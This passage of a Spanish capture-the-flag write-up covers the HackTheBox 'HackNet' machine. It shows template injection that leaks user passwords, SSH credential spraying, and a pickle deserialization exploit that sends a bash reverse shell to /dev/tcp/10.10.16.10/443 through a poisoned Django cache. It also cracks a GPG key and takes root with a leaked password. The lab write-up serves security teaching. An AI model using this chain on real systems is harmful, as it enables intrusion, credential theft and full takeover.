❯ python3 check_ssti_variables.py -n "{{ users.values }}" --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s'

<SNIP>

<img src="/media/profile.png" title="<QuerySet [{'id': 2, 'email': 'hexhunter@ciphermail.com', 'username': 'hexhunter', 'password': 'H3xHunt3r!', 'picture': '2.jpg', 'about': 'A seasoned reverse engineer specializing in binary exploitation. Loves diving into hex editors and uncovering hidden data.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': False, 'two_fa': False}, {'id': 6, 'email': 'shadowcaster@darkmail.net', 'username': 'shadowcaster', 'password': 'Sh@d0wC@st!', 'picture': '6.jpg', 'about': 'Specializes in social engineering and OSINT techniques. A master of blending into the digital shadows.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': False, 'two_fa': False}, {'id': 7, 'email': 'blackhat_wolf@cypherx.com', 'username': 'blackhat_wolf', 'password': 'Bl@ckW0lfH@ck', 'picture': '7.png', 'about': 'A black hat hacker with a passion for ransomware development. Has a reputation for leaving no trace behind.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': False, 'two_fa': False}, {'id': 9, 'email': 'glitch@cypherx.com', 'username': 'glitch', 'password': 'Gl1tchH@ckz', 'picture': '9.png', 'about': 'Specializes in glitching and fault injection attacks. Loves causing unexpected behavior in software and hardware.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': False, 'two_fa': False}, {'id': 12, 'email': 'codebreaker@ciphermail.com', 'username': 'codebreaker', 'password': 'C0d3Br3@k!', 'picture': '12.png', 'about': 'A programmer with a talent for writing malicious code and cracking software protections. Loves breaking encryption algorithms.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': False, 'is_hidden': False, 'two_fa': False}, {'id': 16, 'email': 'shadowmancer@cypherx.com', 'username': 'shadowmancer', 'password': 'Sh@d0wM@ncer', 'picture': '16.png', 'about': 'A master of disguise in the digital world, using cloaking techniques and evasion tactics to remain unseen.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': False, 'two_fa': False}, {'id': 21, 'email': 'whitehat@darkmail.net', 'username': 'whitehat', 'password': 'Wh!t3H@t2024', 'picture': '21.jpg', 'about': 'An ethical hacker with a mission to improve cybersecurity. Works to protect systems by exposing and patching vulnerabilities.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': False, 'two_fa': False}, {'id': 24, 'email': 'brute_force@ciphermail.com', 'username': 'brute_force', 'password': 'BrUt3F0rc3#', 'picture': '24.jpg', 'about': 'Specializes in brute force attacks and password cracking. Loves the challenge of breaking into locked systems.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': False, 'two_fa': False}, {'id': 25, 'email': 'shadowwalker@hushmail.com', 'username': 'shadowwalker', 'password': 'Sh@dowW@lk2024', 'picture': '25.jpg', 'about': 'A digital infiltrator who excels in covert operations. Always finds a way to walk through the shadows undetected.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': False, 'is_hidden': False, 'two_fa': False}, {'id': 27, 'email': 'gunzf0x@gunzf0x.htb', 'username': '{{ users.values }}', 'password': 'gunzf0x123$!', 'picture': 'profile.png', 'about': '', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': True, 'two_fa': False}]>"/>

</a>

</div>

Hay un objeto/lista QuerySet el cual tiene bastante contenido dentro de éste. Podemos ver los campos username y password para cada uno de estos elementos en la lista.

Finalmente, basados en mi código previo, hacemos un tercer script en Python para “embellecer” el output:

import requests

import argparse

from bs4 import BeautifulSoup

import sys

import html

import ast

def parse_arguments()->argparse.Namespace:

# Create an ArgumentParser object

parser = argparse.ArgumentParser(description="Update profile name in HTB HackNet Machine.",

epilog=f"""

Example usage:

python3 {sys.argv[0]} -n 'test' --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s'""",

formatter_class=argparse.RawTextHelpFormatter)

# Add arguments with flags

parser.add_argument("--csrftoken", type=str, help="'csrftoken' variable value from session", required=True)

parser.add_argument("--sessionid", type=str, help="'sessionid' variable value from session", required=True)

parser.add_argument("--post-id", type=int, help="Post ID identifier. Default=10", default=10)

return parser.parse_args()

def get_text_from_liked_post(args)->str:

likes_post_url = f"http://hacknet.htb/likes/{args.post_id}"

profile_cookies = {

"csrftoken": args.csrftoken,

"sessionid": args.sessionid,

}

req_check_post = requests.get(likes_post_url, cookies=profile_cookies)

return req_check_post.text

def save_data_in_file(data_list, filename: str)->None:

with open(filename, "w", encoding="utf-8") as f:

for data in data_list:

f.write(data + "\n")

return

def prettify_output(html_text: str, post_id: int)->None:

soup = BeautifulSoup(html_text, "html.parser")

usernames = []

passwords = []

# Iterate over all <img> tags and keep the one we are interested in

for img in soup.find_all("img"):

title = img.get("title", "")

unescaped = html.unescape(title)

if "QuerySet" in unescaped: # Only process QuerySet

qs_str = unescaped

if qs_str.startswith("<QuerySet ") and qs_str.endswith(">"):

qs_str = qs_str[len("<QuerySet "):-1]

# Convert string to Python objects safely

queryset_list = ast.literal_eval(qs_str)

# Print username, email, password

for user in queryset_list:

if user['username'] == "{{ users.values }}":

continue

print(f"Username: {user['username']}, Email: {user['email']}, Password: {user['password']}")

usernames.append(user['username'])

passwords.append(user['password'])

# Save found data in files

save_data_in_file(usernames, f"postid_{post_id}_usernames_found.txt")

save_data_in_file(passwords, f"postid_{post_id}_passwords_found.txt")

def main()->None:

# Get arguments from user

args: argparse.Namespace = parse_arguments()

# Retrieve HTML contenxt once SSTI payload has been injected

html_text: str = get_text_from_liked_post(args)

# Prettify the output

prettify_output(html_text, args.post_id)

if __name__ == "__main__":

main()

Ejecutándolo obtenemos:

❯ python3 prettify_output_SSTI.py --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s'

Username: hexhunter, Email: hexhunter@ciphermail.com, Password: H3xHunt3r!

Username: shadowcaster, Email: shadowcaster@darkmail.net, Password: Sh@d0wC@st!

Username: blackhat_wolf, Email: blackhat_wolf@cypherx.com, Password: Bl@ckW0lfH@ck

Username: glitch, Email: glitch@cypherx.com, Password: Gl1tchH@ckz

Username: codebreaker, Email: codebreaker@ciphermail.com, Password: C0d3Br3@k!

Username: shadowmancer, Email: shadowmancer@cypherx.com, Password: Sh@d0wM@ncer

Username: whitehat, Email: whitehat@darkmail.net, Password: Wh!t3H@t2024

Username: brute_force, Email: brute_force@ciphermail.com, Password: BrUt3F0rc3#

Username: shadowwalker, Email: shadowwalker@hushmail.com, Password: Sh@dowW@lk2024

Username: {{ users.values }}, Email: gunzf0x@gunzf0x.htb, Password: gunzf0x123$!

Este script también crea 2 archivos .txt para los usuarios y contraseña obtenidos:

❯ ls -la *.txt

-rw-rw-r-- 1 gunzf0x gunzf0x 1335 Sep 21 21:04 jinja_context_possible_variables.txt

-rw-rw-r-- 1 gunzf0x gunzf0x 126 Sep 21 22:15 postid_10_passwords_found.txt

-rw-rw-r-- 1 gunzf0x gunzf0x 122 Sep 21 22:15 postid_10_usernames_found.txt

Podemos utilizar NetExec junto con la flag --no-bruteforce contra el servicio SSH para hallar una combinación correcta, de manera que el primer usuario de la lista postid_10_usernames_found.txt es utilizado con la primera contraseña de la lista postid_10_usernames_found.txt, el segundo usuario con la segunda contraseña y así…

❯ nxc ssh 10.10.11.85 -u postid_10_usernames_found.txt -p postid_10_passwords_found.txt --no-bruteforce

SSH 10.10.11.85 22 10.10.11.85 [*] SSH-2.0-OpenSSH_9.2p1 Debian-2+deb12u7

SSH 10.10.11.85 22 10.10.11.85 [-] hexhunter:H3xHunt3r!

SSH 10.10.11.85 22 10.10.11.85 [-] shadowcaster:Sh@d0wC@st!

SSH 10.10.11.85 22 10.10.11.85 [-] blackhat_wolf:Bl@ckW0lfH@ck

SSH 10.10.11.85 22 10.10.11.85 [-] glitch:Gl1tchH@ckz

SSH 10.10.11.85 22 10.10.11.85 [-] codebreaker:C0d3Br3@k!

SSH 10.10.11.85 22 10.10.11.85 [-] shadowmancer:Sh@d0wM@ncer

SSH 10.10.11.85 22 10.10.11.85 [-] whitehat:Wh!t3H@t2024

SSH 10.10.11.85 22 10.10.11.85 [-] brute_force:BrUt3F0rc3#

SSH 10.10.11.85 22 10.10.11.85 [-] shadowwalker:Sh@dowW@lk2024

Pero ninguna combinación funciona.

Podemos entonces mirar por likes de otros posts, ya que cada uno de ellos es diferenciado por un parámetro llamado ID, y revisar si el ataque funciona (es por esto que agregué el parámetro --post-id al primer script). Esto lo hacemos en un oneliner de Bash viendo desde los posts con ID 1 al 30:

❯ for postid in $(seq 1 30); do python3 check_ssti_variables.py -n "{{ users.values }}" --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s' --post-id $postid && python3 prettify_output_SSTI.py --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s' --post-id $postid; done

<SNIP>

<div class="likes-review-item">

<a href="/profile/27">

<img src="/media/profile.png" title="<QuerySet [{'id': 18, 'email': 'mikey@hacknet.htb', 'username': 'backdoor_bandit', 'password': 'mYd4rks1dEisH3re', 'picture': '18.jpg', 'about': 'Specializes in creating and exploiting backdoors in systems. Always leaves a way back in after an attack.', 'contact_requests': 0, 'unread_messages': 0, 'is_public': False, 'is_hidden': False, 'two_fa': True}, {'id': 27, 'email': 'gunzf0x@gunzf0x.htb', 'username': '{{ users.values }}', 'password': 'gunzf0x123$!', 'picture': 'profile.png', 'about': '', 'contact_requests': 0, 'unread_messages': 0, 'is_public': True, 'is_hidden': True, 'two_fa': False}]>"/>

</a>

</div>

Username: backdoor_bandit, Email: mikey@hacknet.htb, Password: mYd4rks1dEisH3re

<SNIP>

Tenemos un usuario backdoor_bandit, email mikey@hacknet.htb y contraseña mYd4rks1dEisH3re en el post con ID 23.

El dominio @hacknet.htb llama mi atención. Además, todo el resto de usuarios hallados se repite en otros posts, a excepción del usuario backdoor_bandit el cual sólo aparece en el post 23. Revisamos si esta contraseña funciona para el usuario mostrado o el usuario msotrado en el mail, utilizando NetExec:

❯ nxc ssh 10.10.11.85 -u backdoor_bandit mikey -p 'mYd4rks1dEisH3re'

SSH 10.10.11.85 22 10.10.11.85 [*] SSH-2.0-OpenSSH_9.2p1 Debian-2+deb12u7

SSH 10.10.11.85 22 10.10.11.85 [-] backdoor_bandit:mYd4rks1dEisH3re

SSH 10.10.11.85 22 10.10.11.85 [+] mikey:mYd4rks1dEisH3re Linux - Shell access!

Finalmente tenemos credenciales válidas: mikey:mYd4rks1dEisH3re.

Podemos loguearnos a través del servicio SSH como este usuario:

❯ sshpass -p 'mYd4rks1dEisH3re' ssh -o stricthostkeychecking=no mikey@10.10.11.85

Linux hacknet 6.1.0-38-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.147-1 (2025-08-02) x86_64

The programs included with the Debian GNU/Linux system are free software;

the exact distribution terms for each program are described in the

individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent

permitted by applicable law.

Last login: Sun Sep 21 22:03:27 2025 from 10.10.16.10

mikey@hacknet:~$

Por fin podemos obtener la flag de usuario.

Root Link to heading

Una vez dentro, buscamos por archivos sensibles del sistema utilizando find:

mikey@hacknet:~$ find / \( \( -type f -o -type d \) -iname '*backup*' -o -type f -iname '*.db' -o -type f -iname '*.cfg' \) 2>/dev/null

<SNIP>

/var/www/HackNet/backups

/var/www/HackNet/backups/backup03.sql.gpg

/var/www/HackNet/backups/backup02.sql.gpg

/var/www/HackNet/backups/backup01.sql.gpg

/var/backups

<SNIP>

Hay 2 directorios backups. Uno en /var y otro en /var/www/HackNet con algunos archivos GNU Privacy Guard (GPG) en éste.

La ruta /var/backups tiene algunos archivos .gz cuyo propietario es root y casi siempre son por defecto:

mikey@hacknet:~$ ls -la /var/backups

total 52

drwxr-xr-x 3 root root 4096 Sep 21 16:28 .

drwxr-xr-x 12 root root 4096 May 31 2024 ..

-rw-r--r-- 1 root root 16072 Sep 5 07:35 apt.extended_states.0

-rw-r--r-- 1 root root 1763 Mar 20 2025 apt.extended_states.1.gz

-rw-r--r-- 1 root root 1659 Feb 9 2025 apt.extended_states.2.gz

-rw-r--r-- 1 root root 1792 Feb 9 2025 apt.extended_states.3.gz

-rw-r--r-- 1 root root 1787 Feb 5 2025 apt.extended_states.4.gz

-rw-r--r-- 1 root root 1781 Aug 8 2024 apt.extended_states.5.gz

-rw-r--r-- 1 root root 1646 Aug 8 2024 apt.extended_states.6.gz

drwxr-xr-x 2 root root 4096 Sep 4 15:01 hygiene

Mientras que /var/www/HackNet/backups/ tiene archivos cuyo propietario es el usuario sandy (otro usuario del sistema):

mikey@hacknet:~$ ls -la /var/www/HackNet/backups/

total 56

drwxr-xr-x 2 sandy sandy 4096 Dec 29 2024 .

drwxr-xr-x 7 sandy sandy 4096 Feb 10 2025 ..

-rw-r--r-- 1 sandy sandy 13445 Dec 29 2024 backup01.sql.gpg

-rw-r--r-- 1 sandy sandy 13713 Dec 29 2024 backup02.sql.gpg

-rw-r--r-- 1 sandy sandy 13851 Dec 29 2024 backup03.sql.gpg

No podemos leer el directorio “home” de sandy, donde el directorio .gnupg -el cual suele contener los archivos gpg- está localizado:

mikey@hacknet:~$ ls -la /home/sandy

ls: cannot open directory '/home/sandy': Permission denied

De manera que tratar de desencriptar estos archivos es inútil de momento.

Podemos revisar por los directorios donde el usuario sandy puede escribir:

mikey@hacknet:~$ find / -user sandy -writable 2>/dev/null

/var/tmp/django_cache

Por otra parte, existe un directorio de Django para cache, pero está vacío:

mikey@hacknet:~$ ls -la /var/tmp/django_cache

total 8

drwxrwxrwx 2 sandy www-data 4096 Sep 21 21:45 .

drwxrwxrwt 4 root root 4096 Sep 21 16:07 ..

Podemos revisar si este directorio es llamado en algún lugar del aplicativo web con grep:

mikey@hacknet:~$ grep -ir '/var/tmp/django_cache' /var/www/HackNet/ 2>/dev/null

/var/www/HackNet/HackNet/settings.py: 'LOCATION': '/var/tmp/django_cache',

Éste se encuentra siendo invocado por el archivo settings.py, cuyo contenido es:

from pathlib import Path

import os

BASE_DIR = Path(__file__).resolve().parent.parent

SECRET_KEY = 'agyasdf&^F&ADf87AF*Df9A5D^AS%D6DflglLADIuhldfa7w'

DEBUG = False

ALLOWED_HOSTS = ['hacknet.htb']

INSTALLED_APPS = [

'django.contrib.admin',

'django.contrib.auth',

'django.contrib.contenttypes',

'django.contrib.sessions',

'django.contrib.messages',

'django.contrib.staticfiles',

'SocialNetwork'

]

MIDDLEWARE = [

'django.middleware.security.SecurityMiddleware',

'django.contrib.sessions.middleware.SessionMiddleware',

'django.middleware.common.CommonMiddleware',

'django.middleware.csrf.CsrfViewMiddleware',

'django.contrib.auth.middleware.AuthenticationMiddleware',

'django.contrib.messages.middleware.MessageMiddleware',

'django.middleware.clickjacking.XFrameOptionsMiddleware',

]

ROOT_URLCONF = 'HackNet.urls'

TEMPLATES = [

{

'BACKEND': 'django.template.backends.django.DjangoTemplates',

'DIRS': [],

'APP_DIRS': True,

'OPTIONS': {

'context_processors': [

'django.template.context_processors.debug',

'django.template.context_processors.request',

'django.contrib.auth.context_processors.auth',

'django.contrib.messages.context_processors.messages',

],

},

},

]

WSGI_APPLICATION = 'HackNet.wsgi.application'

DATABASES = {

'default': {

'ENGINE': 'django.db.backends.mysql',

'NAME': 'hacknet',

'USER': 'sandy',

'PASSWORD': 'h@ckn3tDBpa$$',

'HOST':'localhost',

'PORT':'3306',

}

}

CACHES = {

'default': {

'BACKEND': 'django.core.cache.backends.filebased.FileBasedCache',

'LOCATION': '/var/tmp/django_cache',

'TIMEOUT': 60,

'OPTIONS': {'MAX_ENTRIES': 1000},

}

}

AUTH_PASSWORD_VALIDATORS = [

{

'NAME': 'django.contrib.auth.password_validation.UserAttributeSimilarityValidator',

},

{

'NAME': 'django.contrib.auth.password_validation.MinimumLengthValidator',

},

{

'NAME': 'django.contrib.auth.password_validation.CommonPasswordValidator',

},

{

'NAME': 'django.contrib.auth.password_validation.NumericPasswordValidator',

},

]

SESSION_ENGINE = 'django.contrib.sessions.backends.db'

LANGUAGE_CODE = 'en-us'

TIME_ZONE = 'UTC'

USE_I18N = True

USE_L10N = True

USE_TZ = True

STATICFILES_STORAGE = 'django.contrib.staticfiles.storage.StaticFilesStorage'

STATIC_ROOT = os.path.join(BASE_DIR, 'static')

STATIC_URL = '/static/'

MEDIA_ROOT = os.path.join(BASE_DIR, 'media')

MEDIA_URL = '/media/'

Tenemos credenciales para una base de datos MySQL. De no encontrar nada más que sea útil podemos tratar de ir por la base de datos.

Revisando dónde se está utilizando el cache (dado que se estaba utizando el directorio cache para Django) obtenemos:

mikey@hacknet:~$ grep -irl cache /var/www/HackNet/ 2>/dev/null | grep -v '.js'

/var/www/HackNet/SocialNetwork/__pycache__/views.cpython-311.pyc

/var/www/HackNet/SocialNetwork/views.py

/var/www/HackNet/HackNet/__pycache__/settings.cpython-311.pyc

/var/www/HackNet/HackNet/settings.py

Hay un archivo views.py.

Este archivo es algo grande, pero la parte importante es donde está usando el “cache” en la línea 488:

@cache_page(60)

def explore(request):

if not "email" in request.session.keys():

return redirect("index")

session_user = get_object_or_404(SocialUser, email=request.session['email'])

page_size = 10

keyword = ""

if "keyword" in request.GET.keys():

keyword = request.GET['keyword']

posts = SocialArticle.objects.filter(text__contains=keyword).order_by("-date")

else:

posts = SocialArticle.objects.all().order_by("-date")

pages = ceil(len(posts) / page_size)

if "page" in request.GET.keys() and int(request.GET['page']) > 0:

post_start = int(request.GET['page'])*page_size-page_size

post_end = post_start + page_size

posts_slice = posts[post_start:post_end]

else:

posts_slice = posts[:page_size]

news = get_news()

request.session['requests'] = session_user.contact_requests

request.session['messages'] = session_user.unread_messages

for post_item in posts:

if session_user in post_item.likes.all():

post_item.is_like = True

posts_filtered = []

for post in posts_slice:

if not post.author.is_hidden or post.author == session_user:

posts_filtered.append(post)

for like in post.likes.all():

if like.is_hidden and like != session_user:

post.likes_number -= 1

context = {"pages": pages, "posts": posts_filtered, "keyword": keyword, "news": news, "session_user": session_user}

return render(request, "SocialNetwork/explore.html", context)

El script revisa si un usuario está logueado en el aplicativo, si no lo está es redirigido a la página “home”. Además, éste renderiza un archivo de “explore” en la web.

El directorio /var/tmp/django_cache está vacío. Pero si visitamos la página/ruta /explore en la página web, estando logueados con nuestro usuario, ahora aparecen archivos .djcache en el directorio que hace poco estaba vacío:

mikey@hacknet:~$ ls -la /var/tmp/django_cache/

total 16

drwxrwxrwx 2 sandy www-data 4096 Sep 21 23:16 .

drwxrwxrwt 4 root root 4096 Sep 21 16:07 ..

-rw------- 1 sandy www-data 34 Sep 21 23:16 1f0acfe7480a469402f1852f8313db86.djcache

-rw------- 1 sandy www-data 2794 Sep 21 23:16 90dbab8f3b1e54369abdeb4ba1efc106.djcache

Por tanto, podemos tratar de crear archivos maliciosos .djcache dado que el servidor se encuentra usando FileBasedCache para Django. Tal cual se explica en la documentación de Django, cuando tenemos la opción FileBasedCache habilitada el aplicativo lee un archivo de respaldo serializado. Ergo, podemos tratar de crear un simple payload con Pickle (una librería utilizada para serialización en Django) e intentar un Deserialization Attack. Primero, revisamos si pickle está instalado en la máquina víctima (de manera de no tener que instalarlo en nuestra máquina de atacantes):

mikey@hacknet:~$ python3 -c "import pickle"

No obtuvimos error alguno, por lo que podemos inferir que pickle está instalado.

Luego, usando un editor como nano o Vi en la máquina víctima creamos un simple script de Python el cual creará a su vez un payload malicioso con pickle que nos enviará una reverse shell, llamándolo pickle_exploit.py:

import pickle

import base64

# Exploit object

class Exploit:

def __reduce__(self):

import os

return (os.system, ("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.10/443 0>&1'",),)

payload = base64.b64encode(pickle.dumps(Exploit()))

print(payload)

Donde 10.10.16.10 es nuestra IP de atacantes y 443 un puerto en el cual nos pondremos en escucha con netcat para recibir la reverse shell.

Corremos el exploit en la máquina víctima:

mikey@hacknet:~$ python3 pickle_exploit.py

b'gASVVwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjDwvYmluL2Jhc2ggLWMgJy9iaW4vYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMC80NDMgMD4mMSeUhZRSlC4='

Obtenemos un payload en base64.

Empezamos un listener con netcat por el puerto 443 en nuestra máquina de atacantes en otra terminal:

❯ nc -lvnp 443

listening on [any] 443 ...

Vamos de vuelta a la página web y visitamos /explore. Esto generará nuevos archivos .djcache en el directorio /var/tmp/django_cache. Ahora reemplazamos ambos archivos (dado que no sabemos cuál será deserializado) con el payload en base64 generado con Pickle, pero decodeado y le damos permisos de ejecución:

mikey@hacknet:/var/tmp/django_cache$ for filename in $(ls); do rm -f $filename; echo gASVVwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjDwvYmluL2Jhc2ggLWMgJy9iaW4vYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMC80NDMgMD4mMSeUhZRSlC4= | base64 -d > $filename; chmod 777 $filename; done

De vuelta a la página web, recargamos el endpoint /explore o simplemente lo volvemos a visitar. Se ejecuta el objeto serializado y obtenemos así una nueva shell como sandy en nuestro listener:

❯ nc -lvnp 443

listening on [any] 443 ...

connect to [10.10.16.10] from (UNKNOWN) [10.10.11.85] 60556

bash: cannot set terminal process group (1525): Inappropriate ioctl for device

bash: no job control in this shell

sandy@hacknet:/var/www/HackNet$

En nuestra máquina de atacantes, creamos una key de SSH y revisamos su contenido:

❯ ssh-keygen -q -t ed25519 -N '' -C 'pam'

Enter file in which to save the key (/home/gunzf0x/.ssh/id_ed25519): /home/gunzf0x/HTB/HTBMachines/Medium/HackNet/content/id_ed25519

❯ cat id_ed25519.pub

ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOEsKbUceT7fRBKov2Cj+csHE+EMDnGnbI+1Q/Y6R1Jw pam

De vuelta a la máquina víctima, como el usuario sandy, vamos al directorio /home/sandy, creamos un nuevo directorio .ssh y pasamos el contenido del archivo id_ed25519.pub generado en nuestra máquina de atacantes al archivo authorized_keys:

sandy@hacknet:/var/www/HackNet$ cd /home/sandy

sandy@hacknet:~$ mkdir .ssh

sandy@hacknet:~$ echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOEsKbUceT7fRBKov2Cj+csHE+EMDnGnbI+1Q/Y6R1Jw pam" > .ssh/authorized_keys

Usamos esta key para ganar acceso como el usuario sandy por medio del servicio SSH:

❯ ssh -i id_ed25519 sandy@10.10.11.85

Linux hacknet 6.1.0-38-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.147-1 (2025-08-02) x86_64

The programs included with the Debian GNU/Linux system are free software;

the exact distribution terms for each program are described in the

individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent

permitted by applicable law.

Last login: Sun Sep 21 23:53:04 2025 from 10.10.16.10

sandy@hacknet:~$

Como vimos anteriormente, habíamos encontrado algunos archivos GPG. Si tratamos de desencriptarlos, éstos preguntan por una passphrase:

sandy@hacknet:~$ gpg -d backup01.sql.gpg

Dado que no tenemos ninguna passphrase, podemos revisar los archivos GPG en el directorio ~/.gnupg/private-keys-v1.d:

sandy@hacknet:~$ ls -la ~/.gnupg/private-keys-v1.d

total 20

drwx------ 2 sandy sandy 4096 Sep 5 07:33 .

drwx------ 4 sandy sandy 4096 Sep 21 23:59 ..

-rw------- 1 sandy sandy 1255 Sep 5 07:33 0646B1CF582AC499934D8503DCF066A6DCE4DFA9.key

-rw------- 1 sandy sandy 2088 Sep 5 07:33 armored_key.asc

-rw------- 1 sandy sandy 1255 Sep 5 07:33 EF995B85C8B33B9FC53695B9A3B597B325562F4F.key

Hay un archivo armored_key.asc.

Transferimos aquel archivo desde la máquina víctima a nuestra máquina de atacantes utilizando scp y nuestra key SSH generada, ejecutando en nuestra máquina de atacantes:

❯ scp -i id_ed25519 sandy@10.10.11.85:/home/sandy/.gnupg/private-keys-v1.d/armored_key.asc armored_key.asc

Transferido este archivo, usamos gpg2john para pasar el hash almacenado en este archivo a un formato crackeable:

❯ gpg2john armored_key.asc > sandy_key_hash

Finalmente, tratamos de crackear este hash a través de un Brute Force Password Cracking con john:

❯ john --wordlist=/usr/share/wordlists/rockyou.txt sandy_key_hash

Using default input encoding: UTF-8

Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])

Cost 1 (s2k-count) is 65011712 for all loaded hashes

Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes

Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 7 for all loaded hashes

Will run 5 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key for status

sweetheart (Sandy)

1g 0:00:00:09 DONE (2025-09-22 01:11) 0.1047g/s 44.50p/s 44.50c/s 44.50C/s 246810..kitty

Use the "--show" option to display all of the cracked passwords reliably

Session completed.

Obtenemos una contraseña: sweetheart.

Este puede ser la passphrase para los archivos .gpg. Tratamos de desencriptar estos archivos utilizando la potencial passphrase:

sandy@hacknet:~$ for i in 1 2 3; do gpg --batch --yes --passphrase "sweetheart" --pinentry-mode loopback -o extracted_backup_0$i.sql -d /var/www/HackNet/backups/backup0$i.sql.gpg; done

gpg: encrypted with 1024-bit RSA key, ID FC53AFB0D6355F16, created 2024-12-29

"Sandy (My key for backups) <sandy@hacknet.htb>"

gpg: encrypted with 1024-bit RSA key, ID FC53AFB0D6355F16, created 2024-12-29

"Sandy (My key for backups) <sandy@hacknet.htb>"

gpg: encrypted with 1024-bit RSA key, ID FC53AFB0D6355F16, created 2024-12-29

"Sandy (My key for backups) <sandy@hacknet.htb>"

Funcionó. Transferimos los archivos extraídos con scp de igual manera:

❯ scp -i id_ed25519 'sandy@10.10.11.85:/home/sandy/extracted_backup_0*.sql' .

extracted_backup_01.sql 100% 47KB 35.4KB/s 00:01

extracted_backup_02.sql 100% 47KB 47.4KB/s 00:01

extracted_backup_03.sql 100% 48KB 59.5KB/s 00:00

Estos son simplemente archivos de texto:

❯ file extracted_backup_01.sql

extracted_backup_01.sql: Unicode text, UTF-8 text, with very long lines (398)

Por último, revisamos si estos archivos contienen potenciales contraseñas (string password o similares):

❯ grep -irE 'password|passwd' extracted_backup_0* 2>/dev/null

<SNIP>

extracted_backup_02.sql:(47,'2024-12-29 20:29:36.987384','Hey, can you share the MySQL root password with me? I need to make some changes to the database.',1,22,18),

extracted_backup_02.sql:(48,'2024-12-29 20:29:55.938483','The root password? What kind of changes are you planning?',1,18,22),

extracted_backup_02.sql:(50,'2024-12-29 20:30:41.806921','Alright. But be careful, okay? Here’s the password: h4ck3rs4re3veRywh3re99. Let me know when you’re done.',1,18,22),

<SNIP>

Hay una potencial contraseña para el usuario root: h4ck3rs4re3veRywh3re99.

Usamos esta contraseña para impersonar al usuario root:

sandy@hacknet:~$ su root

Password: h4ck3rs4re3veRywh3re99

root@hacknet:/home/sandy#

Funcionó. GG. Podemos extraer la flag del usuario root en el directorio /root.

~Happy Hacking.